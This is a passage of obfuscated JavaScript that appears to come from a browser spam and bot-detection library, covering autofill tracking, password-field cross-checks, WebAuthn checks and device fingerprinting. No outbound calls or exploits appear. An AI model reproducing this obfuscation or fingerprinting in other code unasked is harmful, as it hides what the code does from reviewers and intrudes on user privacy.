_0x3aa362('Vertex\x20sha'+_0x1a992f(0xc25,0x9a3,0x1c7,0x512)+_0x1a992f(0x2ed,0x82c,0x53d,0x875)+'ed:',_0x3fbdc8),_0x87e04c[_0x1a992f(0x809,0xb2a,0x303,0x11cc)+'er'](_0x483657),_0x211b6a[_0x3671b8(0xb6d,0x4ed,0x383,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x103,0x188,-0x62e,-0x3ef)+'pleFallbac'+_0x1a992f(0xc7c,0x653,0x739,0x907)](_0x1570c4);}_0x3754b4[_0x1a992f(0x10ec,0xf5e,0xfc8,0xb93)+'ce'](_0x309a9e,_0x47f815),_0x1e1076[_0x1a992f(-0x1d8,0x4ee,-0x36a,0xc5f)+_0x3671b8(0x21d,0x8ee,0xc63,0x7c8)](_0x309a9e);if(!_0x4f47ce['getShaderP'+_0x1a992f(-0x5a,0x545,0x901,0xaf3)](_0x309a9e,_0x8d7d97[_0x3671b8(0x1e6,-0x14f,0x69e,0x593)+_0x3671b8(0xf53,0xa11,0x122d,0x1032)])){const _0x1d8b50=_0x269832[_0x1a992f(0xb7e,0xfa5,0x13d2,0x175a)+_0x3671b8(0x9ae,-0x674,-0x58e,0x227)](_0x309a9e);return _0x3815ee('Fragment\x20s'+_0x1a992f(0x69f,0x547,0xda0,0x117)+'ilation\x20fa'+_0x3671b8(0x824,0xde5,0x50f,0x86e),_0x1d8b50),_0x119c45[_0x3671b8(0x706,0x78b,0x9de,0xb45)+'er'](_0x483657),_0xcca330[_0x3671b8(0x90d,0x518,0xae5,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x657,0x188,0x469,0x2b5)+'pleFallbac'+_0x3671b8(0xa8c,0x1f7,0x206,0x66e)](_0xb53db);}const _0x4ac859=_0x24e476[_0x3671b8(-0x2c7,0x464,-0x594,0x3e)+_0x1a992f(0x13c7,0xeef,0x622,0x168e)]();_0x294760[_0x3671b8(0xf7f,0x9fb,0x4f3,0xd35)+'er'](_0x4ac859,_0x483657),_0x1fe5f8['attachShad'+'er'](_0x4ac859,_0x309a9e),_0x10c3fd[_0x3671b8(0xbd8,0x114,0x19a,0x6ee)+'m'](_0x4ac859);if(!_0x1c845c['getProgram'+_0x3671b8(-0x6c8,-0x1b4,0x218,0x125)](_0x4ac859,_0x48f13d[_0x3671b8(0x82d,0x1109,0x162b,0xe8c)+'S'])){const _0x4deb9f=_0x1139ac['getProgram'+_0x3671b8(0xb4f,0x41,0xe6a,0x8c8)](_0x4ac859);return _0x89711b(_0x1a992f(0xbb9,0x1089,0x13a8,0x1852)+_0x1a992f(0x9ef,0x226,-0x55f,-0x211)+_0x1a992f(0x1031,0x976,0x2ff,0xd1e),_0x4deb9f),_0x2bc87e[_0x3671b8(0x477,0x846,0x85d,0xb45)+'er'](_0x483657),_0x141d35[_0x3671b8(0x45a,0xeb0,0x108c,0xb45)+'er'](_0x309a9e),_0x3e8672[_0x3671b8(0x5a7,0x2dc,0xac5,0x7dd)+_0x1a992f(0xc64,0xeef,0x944,0x15c7)](_0x4ac859),this[_0x1a992f(-0x170,0x188,-0x359,0xdd)+_0x1a992f(-0x81a,0x1a,-0x6da,0x6)+'kShader'](_0x2277e7);}return{'program':_0x4ac859,'vertexShader':_0x483657,'fragmentShader':_0x309a9e,'positionLocation':_0x4a57a3[_0x3671b8(0x13a5,0x105f,0x90e,0xe17)+_0x1a992f(0xd1b,0xa89,0x11d4,0xd02)](_0x4ac859,_0x3671b8(0x55b,0x11d1,0x778,0xdf0)),'timeLocation':_0x4cf5e[_0x1a992f(0x1463,0x108c,0x13bc,0xb6f)+_0x1a992f(0x2af,0x2dc,-0x137,0x334)](_0x4ac859,'time')};}else{console[_0x3671b8(0x69d,0x736,0x1a4,0xa21)]('[SpamKill]'+_0x3671b8(-0x329,0x81a,-0x15,0x3f8)+_0x3671b8(0x925,0x3da,-0x101,0x698),window['DEBUG_CONF'+'IG']['enabled']),console[_0x3671b8(0x882,0x511,0xfd6,0xa21)](_0x1a992f(0x69c,0xbaa,0xafa,0x8c0)+_0x3671b8(0x75a,0x82b,0x11cc,0xb5f)+'els:',window[_0x1a992f(-0x1ff,0x20d,0x832,-0x46)+'IG'][_0x1a992f(-0x2ce,0x55d,0x659,0x629)]);const _0x35b1c6={};return _0x35b1c6[_0x1a992f(0x562,0x6a1,0xc77,0xdd2)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0xf,0x6a1,0xa61,0xe18)],_0x35b1c6[_0x1a992f(0x320,0x55d,-0x193,0xc3b)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0x3ca,0x55d,0x91c,-0x1e5)],_0x35b1c6;}}else return console['warn'](_0x3671b8(0x1267,0x13d7,0xc1a,0xbc5)+_0x1a992f(0x858,0x9b3,0x89f,0x583)+'FIG\x20not\x20av'+_0x3671b8(0xde3,0xc26,0x5c2,0x968)+'ake\x20sure\x20S'+_0x1a992f(0x125a,0xf7f,0xfc8,0xe38)+_0x3671b8(0xecf,0x1447,0x577,0xc3c)+_0x1a992f(0x1051,0xd69,0x1458,0x745)),null;},window[_0x43147e(0x581,0x54c,0xdd4,0xbfb)+_0x51e439(0xf59,0x237,0x7a7,0x767)+_0x51e439(0x126c,0x980,0x9fa,0xba7)]=function(){debug[_0x36dc9f(0x52b,0x1217,0x11fa,0xdd8)]('===\x20Enhanc'+_0x2aa8ad(0x90d,0x427,0x692,0x1a6)+_0x36dc9f(0xdab,0x9ba,0x6ab,0x802)+_0x2aa8ad(0x1a3,-0x4fa,-0x427,0x38c));if(typeof window['pmDetector']==='undefined'){debug[_0x2aa8ad(0x2f2,-0x134,0x197,0x84e)](_0x36dc9f(-0x56e,-0x16f,-0x459,0xc2)+_0x36dc9f(0x8ef,0x5a7,0xa38,0x94e)+'vailable\x20g'+_0x2aa8ad(0xf81,0xf36,0x10e5,0x94f));return;}const _0x516638=window[_0x36dc9f(0x16ce,0xc6d,0x195f,0x11d7)],_0x14a156=_0x516638[_0x36dc9f(0x16dd,0x15e6,0x1479,0x1198)+'acker'];function _0x2aa8ad(_0x216ff9,_0x1b7929,_0x48dccc,_0x47b866){return _0x51e439(_0x216ff9-0x32,_0x47b866,_0x216ff9-0xc,_0x47b866-0x1c9);}debug[_0x2aa8ad(0xbdc,0x38f,0x530,0x623)](_0x36dc9f(0x139,0x31c,-0xf0,0x1e2)+_0x36dc9f(0x15eb,0x1248,0xcf8,0x116d)+_0x2aa8ad(0xd43,0x518,0x1040,0x796)+'us:'),debug[_0x2aa8ad(0xbdc,0xa13,0xd45,0x480)](_0x36dc9f(0x1185,0xb7e,0xba,0x8ea)+'\x20active:',_0x14a156[_0x2aa8ad(-0x113,-0x697,-0x7c6,0x4a5)]),debug[_0x2aa8ad(0xbdc,0xd05,0x142d,0x7eb)](_0x36dc9f(0xee0,0xe3d,-0x1f0,0x643)+_0x36dc9f(0x33d,0x4d8,0xaa9,0x955),_0x14a156[_0x2aa8ad(0xbc4,0xbc1,0x44b,0x80c)+_0x2aa8ad(0xc9e,0x85a,0xbb1,0x1295)][_0x36dc9f(-0x254,-0x99,0xab5,0x1f0)]),debug[_0x36dc9f(0xb16,0x1165,0x8df,0xdd8)](_0x2aa8ad(0x161,0x355,-0x16c,0x24a)+'ta\x20entries'+':',_0x14a156[_0x2aa8ad(0xf1c,0x1060,0xf9e,0xbb8)][_0x2aa8ad(-0xc,0x659,0x2b1,0x583)]);_0x14a156['recentForm'+_0x36dc9f(0xbf2,0x16bc,0x14a9,0xe9a)][_0x2aa8ad(-0xc,0x425,0x39e,0x9)]>0x170d+0x4fa+0x7*-0x401&&(_0x36dc9f(0xe3c,0xb80,0x572,0x89c)!==_0x2aa8ad(0x6a0,0x6e2,-0x16e,0x915)?_0x87afc0=0x1*-0xb57+0x168c+-0xd5*0xd:(debug[_0x2aa8ad(0xbdc,0x124d,0x102d,0xe3c)](_0x2aa8ad(0x2a7,-0x35b,0x85d,-0x59d)+_0x2aa8ad(0x199,-0x524,0x513,0x9f4)),_0x14a156['recentForm'+_0x36dc9f(0xa71,0xbd3,0x1196,0xe9a)][_0x2aa8ad(0xd00,0xc1e,0x606,0xa9e)]((_0x8c9f4,_0x209257)=>{const _0x42cb43={};_0x42cb43['type']=_0x8c9f4['type']||_0x4846ce(0x679,0xba1,-0x25e,0xcd8),_0x42cb43[_0x5af604(0x47f,0xed5,0x655,0x702)]=_0x8c9f4['fillDurati'+'on']+'ms',_0x42cb43[_0x4846ce(0x439,0x21e,0xcc0,0xb2b)+_0x4846ce(0xb63,0x569,0x4f4,0x312)]=_0x8c9f4['hasMouseMo'+_0x4846ce(0xb63,0xf04,0x13c7,0x439)];function _0x5af604(_0x5eb9e2,_0x41e9b4,_0x286d81,_0x4cb804){return _0x2aa8ad(_0x4cb804-0x65d,_0x41e9b4-0x4a,_0x286d81-0x7e,_0x41e9b4);}_0x42cb43[_0x5af604(0x1df6,0x1543,0x15b6,0x1555)+'nInteracti'+'on']=_0x8c9f4[_0x5af604(0x10e3,0x1023,0x1644,0x1555)+_0x4846ce(0x8d3,0xc36,0x9dc,0xc40)+'on'],_0x42cb43[_0x5af604(0xbd8,0x1a6d,0x181f,0x1379)+_0x5af604(-0xb,0x226,0x106c,0x89c)]=_0x8c9f4[_0x5af604(0x141d,0x1172,0x11e4,0x1379)+_0x5af604(0xea4,0xe54,0x637,0x89c)];function _0x4846ce(_0x20ff3,_0x562e93,_0x1d455e,_0x3d1774){return _0x36dc9f(_0x1d455e,_0x562e93-0x1b2,_0x1d455e-0x1c9,_0x20ff3-0x353);}_0x42cb43['confirmed']=_0x8c9f4[_0x5af604(0x1d29,0x1b49,0x1501,0x158e)]||![],debug[_0x4846ce(0x112b,0xf39,0x16c3,0xc31)]('\x20\x20'+_0x209257+':',_0x42cb43);})));const _0x7765fd=document[_0x36dc9f(0x4d8,0x8a5,0xd5b,0xbe4)+_0x2aa8ad(0xd77,0x5f7,0x1370,0xab3)](_0x36dc9f(0xc0b,0xa5b,0x9a0,0xf32)+'=\x22text\x22],\x20'+_0x36dc9f(0x17c2,0xc69,0x1468,0xf32)+_0x36dc9f(0x738,0xfb8,0xa7f,0xd69)+_0x2aa8ad(0x241,-0x2cc,-0x61f,0x4d4)+'e=\x22passwor'+_0x2aa8ad(0x98b,0x342,0x77c,0x94c));debug[_0x2aa8ad(0xbdc,0xbf4,0xd8b,0x110f)](_0x36dc9f(0x362,-0x9a,0xd5b,0x64a)+'ross-check'+_0x2aa8ad(0x63a,-0x1c3,-0x166,0x185)+_0x7765fd[_0x36dc9f(0xfc8,0x1760,0x14e0,0x11d6)]+_0x36dc9f(0x956,0x1415,0x9d3,0x1011)),_0x7765fd[_0x2aa8ad(0xd00,0xe41,0x1217,0x9d2)]((_0x1bb6c5,_0x1cf692)=>{function _0x12a6de(_0xabf633,_0x387f0a,_0xd2e23c,_0x479965){return _0x36dc9f(_0x479965,_0x387f0a-0x1e,_0xd2e23c-0xf4,_0xd2e23c- -0x191);}function _0x3becf9(_0x2c5112,_0x5ef967,_0x1326f5,_0x2f1383){return _0x36dc9f(_0x2c5112,_0x5ef967-0x83,_0x1326f5-0x1,_0x1326f5-0x2a1);}if(_0x1bb6c5['value']&&_0x1bb6c5[_0x3becf9(0x166b,0xad4,0xfde,0x114c)][_0x3becf9(0x177c,0x12d8,0x1477,0x132b)]>-0xedf+-0x227c+0x315b){const _0x55f058=_0x516638[_0x12a6de(0xa8e,0x10f7,0xa92,0x97d)+'ey'](_0x1bb6c5),_0x5b9fcc=_0x14a156[_0x3becf9(0x1895,0x15a0,0x1061,0x11ac)+'Fills'][_0x12a6de(0xdae,0x753,0x607,0x63a)](_0x55f058);if(_0x5b9fcc){if(_0x12a6de(0xc16,0xca1,0x5ae,-0x7e)!=='WxlJy')_0x353d18('SodiumPlus'+_0x3becf9(0x115e,0xcde,0x1299,0xd69)+_0x12a6de(0xb23,0x1474,0x1003,0x7e4),_0x561532);else{const _0x59154c=_0x516638[_0x3becf9(0x1304,0x1b7f,0x139a,0xe19)+_0x3becf9(0xddb,0x8a6,0xecd,0x15e5)+_0x12a6de(-0x7c8,0x5ac,-0xd4,-0x377)](_0x1bb6c5,_0x5b9fcc);debug['info'](_0x12a6de(0x5ae,0x96b,0xc11,0x9e9)+_0x1cf692+'\x20('+_0x55f058+_0x12a6de(0x134,0x609,0x9bf,0xf6d)+(_0x59154c[_0x3becf9(0xd9f,0xd3,0x850,0xbe0)+'te']?_0x12a6de(-0x230,0x241,-0x124,-0x106):_0x12a6de(0xebe,0xdad,0xa56,0x1c3))+'\x20('+_0x59154c[_0x3becf9(0x337,0xec2,0xb77,0xd03)]+'%)');}}else{if(_0x12a6de(0xe99,0x1287,0xb64,0x102c)===_0x3becf9(0x8f4,0xa93,0xfe0,0x12d8)){const _0xcd7563=this['rt']['s'],_0x455ab2=_0xe70094[_0x3becf9(0x10c7,0xd2a,0x10bf,0xeb7)],_0x55a0a7=_0x17a023['deltaY'];if(!_0x55a0a7)return;const _0x26b925=_0x55a0a7>0x1*0x13+0x692*0x4+-0x1a5b?-0x32a*-0x1+-0x2b*0x44+0x9*0xeb:-(0x3*-0x93+-0x1d2d+0x1ee7);if(_0xcd7563[_0x3becf9(0x923,0x19c,0x34a,0x58a)]&&_0x26b925!==_0xcd7563[_0x12a6de(-0x997,0x5ad,-0xe8,-0x4e5)])_0xcd7563[_0x3becf9(0x884,0xe6d,0xdcb,0x129a)]++;_0xcd7563[_0x12a6de(0x73a,-0x332,-0xe8,0x442)]=_0x26b925,_0xcd7563[_0x12a6de(0xc9,0x5f2,0xd7,0x541)]++;if(_0xcd7563[_0x12a6de(0x948,0xbf6,0xd73,0xa60)])_0xcd7563['maxV']=_0x20fbfa[_0x12a6de(0x813,-0x67e,0x5a,-0x37b)](_0xcd7563['maxV'],_0x42ef19['abs'](_0x55a0a7)/(_0x455ab2-_0xcd7563['prevT']));_0xcd7563[_0x12a6de(0x51d,0x5c6,0xd73,0x1272)]=_0x455ab2;}else debug[_0x3becf9(0x11cd,0x16c9,0x1079,0x159e)](_0x12a6de(0x63c,0xd45,0xc11,0xa4e)+_0x1cf692+'\x20('+_0x55f058+('):\x20No\x20rece'+_0x3becf9(0xe48,0x1227,0xd49,0xf87)+'ta'));}}});const _0x5852d0=_0x516638[_0x2aa8ad(0x376,0x769,0xa23,0x474)+_0x2aa8ad(0x564,0xcc2,0x317,0x93d)+_0x2aa8ad(0x217,0x6b6,-0x639,-0x1a0)]();debug[_0x2aa8ad(0xbdc,0x1306,0x134f,0xfac)](_0x2aa8ad(0xba3,0x11b4,0x97c,0x300)+_0x36dc9f(0x570,0x912,-0x57e,0x1fc),_0x5852d0);function _0x36dc9f(_0x1cf981,_0xd42a1e,_0x16f47e,_0x15a714){return _0x51e439(_0x1cf981-0x1e7,_0x1cf981,_0x15a714-0x208,_0x15a714-0xd4);}debug[_0x36dc9f(0x1542,0x117c,0xed0,0xdd8)](_0x36dc9f(0xba,0xb1e,0x5e1,0x7a7)+_0x36dc9f(0x43e,0xf30,0xd21,0x7a7)+_0x36dc9f(0x1072,0xbd2,0x658,0x7a7)+_0x2aa8ad(0x5ab,-0xf,0x8c1,-0xe1));};function _0x43147e(_0x525ab4,_0x25f8cd,_0x14e800,_0xa2e966){return _0x3ae0(_0x14e800- -0x2a,_0x25f8cd);}window['setupEnhan'+_0x51e439(0x35e,0x410,0x82,0x5ed)+_0x43147e(0x7fd,0xb2e,0xbd7,0x842)]=function(){function _0x2219f5(_0x3cce07,_0x38b397,_0x27be3c,_0x1fdcef){return _0x43147e(_0x3cce07-0x1c0,_0x27be3c,_0x38b397- -0xd7,_0x1fdcef-0x19e);}function _0x1de554(_0x4c88ea,_0x1f77df,_0x5b90fe,_0x48caa1){return _0x43147e(_0x4c88ea-0x1e0,_0x1f77df,_0x5b90fe-0x3ba,_0x48caa1-0x1ab);}if(typeof window[_0x1de554(0x182e,0x17e9,0x16f7,0x1c41)]!==_0x1de554(0x11d4,0x1951,0x127b,0xca8)){if(_0x2219f5(0xbd4,0x34b,0x7ae,0x7ab)!==_0x2219f5(0xd3f,0xe1c,0x103d,0x162d))debug[_0x2219f5(0x114e,0xe67,0x1349,0x81b)](_0x2219f5(0xd2b,0xfc4,0x95f,0x148b)+_0x2219f5(0xd1,0x447,0xb0,0xa2c)+_0x2219f5(0x3f6,0x994,0xf2,0x6bb)+_0x2219f5(0xe93,0x1233,0x9a5,0xa64)),window['pmDetector']['_setupEnha'+_0x2219f5(0xbe2,0xd5f,0x154d,0xb63)+_0x1de554(0xd20,0xef8,0x144a,0x12bc)](),debug[_0x2219f5(0x1722,0xe67,0x8f4,0xc52)](_0x1de554(0x1b52,0x1b0f,0x16e4,0x1e49)+'utofill\x20tr'+'acking\x20set'+_0x1de554(0xb48,-0x129,0x769,0xc78)+'e');else{_0x496c9a[_0x1de554(0x396,0x1101,0x864,0x9db)](_0x1de554(0xe8d,0x181d,0x16dc,0x18dc)+'ot\x20enough\x20'+_0x1de554(0x904,0x95e,0x727,0x2a4)+_0x2219f5(0x234,0x50b,0x9af,0x4c3)+_0x2219f5(-0x2aa,0x38f,0x14,0xbcd)+'l\x20forms.\x20L'+'ast\x20proces'+'sed\x20form\x20i'+_0x1de554(0x128a,0xefa,0xfe7,0xb4f)+_0x264134);return;}}else _0x2219f5(0x191b,0x11e9,0x1415,0xb5a)!==_0x1de554(0x144f,0xe25,0x167a,0x18c9)?(this['rt'][_0x1de554(0xb53,0x96e,0xf13,0xa13)][_0x2219f5(0x573,0x2e7,0x6c5,0x970)]=0x1c59+0x6*0xf+0x4f*-0x5d+0.5,this['rt'][_0x1de554(0x831,0x170c,0xf13,0xd0e)]['sd']=0x4dd+-0x234b+0x5f*0x52+0.05,typeof _0xc3262!==_0x2219f5(0x1368,0xdea,0x72a,0x934)&&(_0x45df6b['gpuMedQ']=0x8*0x2d7+0x1*-0x25b3+0x20*0x78,_0x6741ca[_0x2219f5(0x847,0x690,0xb11,0x661)]=-0xb*0x2bb+0x96b*0x1+-0x14a1*-0x1)):debug['error'](_0x2219f5(0xa2d,0x1266,0x9ec,0x1774)+_0x1de554(0x6ea,0x1155,0xe94,0x614)+_0x1de554(0xbf5,0x140e,0xe1a,0x6a9));},window[_0x51e439(0xd0f,-0x18,0x7e8,0xbc0)+'hnDetectio'+'n']=function(){function _0x2884c0(_0x40d47d,_0x341394,_0x591315,_0x3680c3){return _0x51e439(_0x40d47d-0x123,_0x341394,_0x591315-0x738,_0x3680c3-0x50);}debug[_0x2884c0(0xfa0,0x18c0,0x1308,0x148d)]('===\x20WebAut'+_0x2884c0(0x5b3,0xbc7,0xe0d,0x12af)+_0x1e6e37(0xc44,0x12f6,0xd03,0xcec)+'=');function _0x1e6e37(_0x48b686,_0x3976d0,_0x2c144b,_0x220ddc){return _0x51e439(_0x48b686-0xc,_0x48b686,_0x2c144b-0x523,_0x220ddc-0xf0);}if(typeof window[_0x2884c0(0xa30,0x232,0x7db,0xae1)+'erprinter']!=='undefined'){if('txryy'==='txryy'){const _0x2cb97c=window['deviceFing'+'erprinter'];debug['info'](_0x2884c0(0x1b68,0x199b,0x15bd,0x1df8)+'upport\x20in\x20'+_0x1e6e37(0x14fd,0x584,0xc78,0xc42)+'t:',_0x2cb97c[_0x1e6e37(0xace,0x69e,0xc78,0xef2)+'t'][_0x1e6e37(0x8a5,0x4a5,0x4cb,0x170)]),debug['info'](_0x2884c0(0x179c,0x12b6,0x15bd,0x160f)+_0x2884c0(0x1117,0x1b7b,0x15b6,0xefd)+'specialdat'+'a:',specialdata[_0x2884c0(0x462,0x89c,0x849,0xf65)+_0x2884c0(0xfb8,0x10f2,0xea2,0x869)]),debug[_0x1e6e37(0x1818,0x1294,0x10f3,0xfce)](_0x2884c0(0x1d26,0x1272,0x15bd,0x1bd4)+_0x2884c0(0x1a5b,0xdde,0x15b6,0x1293)+_0x1e6e37(0xd47,0x3bd,0x5c6,-0xec)+'erprint:',specialdata[_0x1e6e37(0xa57,0x62f,0x5c6,-0x86)+_0x2884c0(0x253,0x693,0x8cd,0x29f)]?.['webauthnSu'+_0x2884c0(0x6bb,0xd62,0xea2,0xf19)]),debug[_0x2884c0(0x1461,0xa6e,0x1308,0xb71)]('navigator.'+'credential'+'s\x20availabl'+'e:',!!navigator['credential'+'s']),debug['info']('PublicKeyC'+'redential\x20'+'available:',typeof PublicKeyCredential!=='undefined');typeof PublicKeyCredential!==_0x1e6e37(0x12d5,0x90c,0x1076,0x1359)&&('HQwIC'==='HQwIC'?(debug['info']('PublicKeyC'+_0x2884c0(0x1287,0x1804,0x12b1,0x12be)+_0x2884c0(0x975,0x1245,0x118c,0xf66)+_0x2884c0(0xf7b,0xd58,0x1128,0x128b)+'s:',typeof PublicKeyCredential[_0x2884c0(0x10f5,0xcf5,0x118c,0xc7a)+_0x1e6e37(0xfc6,0xb97,0xf13,0xab3)+'s']===_0x2884c0(0x1e3f,0x170d,0x16d0,0x1690)),debug[_0x1e6e37(0xae5,0xee3,0x10f3,0xce7)](_0x2884c0(0x90f,0x1593,0xec5,0xe51)+'redential.'+_0x2884c0(0x2b5,0x94b,0x7e0,0x401)+_0x1e6e37(0x117c,0x1305,0x1298,0x1a61)+_0x2884c0(0xee7,0xd35,0x1144,0x1435)+'icatorAvai'+_0x2884c0(0xebe,0x15a6,0x170a,0x1667),typeof PublicKeyCredential[_0x2884c0(0xbd5,0x370,0x7e0,0x852)+_0x1e6e37(0xcfd,0x120e,0x1298,0x18ea)+'ormAuthent'+_0x2884c0(0xf35,0x18d9,0x1367,0xcdb)+_0x1e6e37(0x7f3,0xc87,0x627,-0x2b1)]==='function'),debug[_0x2884c0(0x1212,0x116f,0x1308,0xc1b)](_0x1e6e37(0xdf4,0x1354,0xcb0,0x5a1)+_0x2884c0(0x1a67,0xb7b,0x12b1,0xf5e)+_0x2884c0(0x185f,0xe9d,0x15af,0xea9)+_0x1e6e37(0xae3,0x12ce,0xdc1,0xb09)+_0x1e6e37(0x7ce,-0x3b1,0x51b,0xfb)+'e:',typeof PublicKeyCredential['isConditio'+'nalMediati'+_0x1e6e37(0xa0c,0xa74,0x51b,0xc53)+'e']==='function')):(this['activeList'+'eners']=new _0x4fe183(),this[_0x2884c0(0x523,0x87c,0x595,-0x30d)+'oups']=new _0x2762b3()));if(navigator[_0x1e6e37(0x1008,0x7fa,0x1054,0x16cb)+'s']&&navigator['permission'+'s'][_0x1e6e37(0x913,0x9a8,0xb2d,0x8d8)]){if(_0x1e6e37(0x1609,0x92e,0x1032,0x16fb)!==_0x1e6e37(0xf31,0xfdd,0x1032,0x14f0)){if(_0x42be2e[_0x2884c0(0x1345,0x10c9,0xfca,0xb14)+_0x2884c0(0x107b,0x5ba,0x83c,0xbc5)](_0x3f7a10))_0x32ff37[_0x1e6e37(0xa3c,0xafc,0x12d5,0xb00)](_0x3c13e7);}else debug[_0x1e6e37(0xdc1,0xe29,0x10f3,0x142c)]('Permission'+_0x1e6e37(0xa7f,-0x231,0x41e,0x321)+_0x1e6e37(0x9d0,0x2a2,0x37a,0x9dc)+_0x1e6e37(0x1971,0x1350,0x12c7,0xdae)+_0x2884c0(0x495,0x7cd,0x5d4,0x5c8));}else{if(_0x1e6e37(0xa5b,0xe64,0xa21,0x73d)==='KlPQm'){this['_clearZoho'+'Detection']();return;}else debug['info']('Permission'+_0x1e6e37(0xc81,0x1202,0xb4a,0x544)+_0x2884c0(0x1d80,0x12ce,0x154f,0x186a)+_0x1e6e37(0x1493,0xbd4,0x120a,0x1170)+_0x2884c0(0xc07,0xbe3,0xad0,0x5db)+_0x2884c0(0x1890,0x1a40,0x1444,0x149a));}}else _0x138710(_0x2884c0(0x1ba2,0x1359,0x1315,0x14fb)+_0x1e6e37(0x7b9,0x48b,0x5c1,-0x2c5)+'data\x20colle'+_0x2884c0(0x14b6,0x1375,0x11e5,0x18dc)),this['collectTim'+'ezoneData'](),this['collectLan'+_0x1e6e37(0x1343,0xf9c,0xcb5,0x796)](),this['collectHea'+_0x2884c0(0xcd2,0x692,0x68c,0xf50)+_0x1e6e37(0x20a,0x357,0x7f9,0x589)](),this[_0x1e6e37(0x3ac,0x197,0x576,0x382)+_0x1e6e37(-0x425,0x40e,0x4b2,0x919)](),this[_0x1e6e37(0xb12,0xc83,0x1155,0x1065)+'oginSignat'+_0x2884c0(0x10c5,0x115b,0x145f,0x1a8e)](),_0x168910(()=>{function _0x247ee2(_0x2de477,_0x3ba66f,_0x1c4c24,_0xee8d7){return _0x2884c0(_0x2de477-0xb9,_0x2de477,_0x1c4c24-0x26,_0xee8d7-0xbc);}function _0x6cbf2(_0x427cb0,_0x53757d,_0x34bfcd,_0x36c56e){return _0x1e6e37(_0x34bfcd,_0x53757d-0xe4,_0x427cb0- -0x1b5,_0x36c56e-0x51);}this[_0x6cbf2(0x4ca,0xa42,0xbb4,0x77d)+_0x6cbf2(0x6e2,0xbcc,-0x10a,0xc91)]();},0xe3c+-0x184*-0x2+-0x10e0),_0x39f67c(_0x1e6e37(0xb56,0xd42,0x5d5,0x760)+'\x20data\x20coll'+_0x2884c0(0x74f,0xda7,0xe55,0x7f8)+_0x1e6e37(0x601,0xddf,0x6ec,0x4a8));}else debug[_0x1e6e37(0xd1c,0xf55,0x809,0x14e)](_0x1e6e37(-0x405,0xb40,0x392,0xba4)+_0x2884c0(0xef0,0xb2b,0x12f2,0x1539)+_0x1e6e37(0x16fc,0x1b5e,0x14d4,0x1c1e)+_0x2884c0(0x1a50,0xcf2,0x1474,0x17d2)+_0x1e6e37(0xec1,0xebd,0x872,0xf7a)+_0x2884c0(0x149,0xc54,0x99c,0x167)+_0x2884c0(0x12a5,0x151b,0x10ef,0x1593)+_0x1e6e37(0x1496,0x146b,0xdfc,0x1254));debug[_0x1e6e37(0x176f,0xfcc,0x10f3,0x963)]('=========='+_0x1e6e37(0x9a6,0x128d,0xac2,0x116b)+_0x1e6e37(0xd6b,0xb25,0xac2,0x26d)+'==');};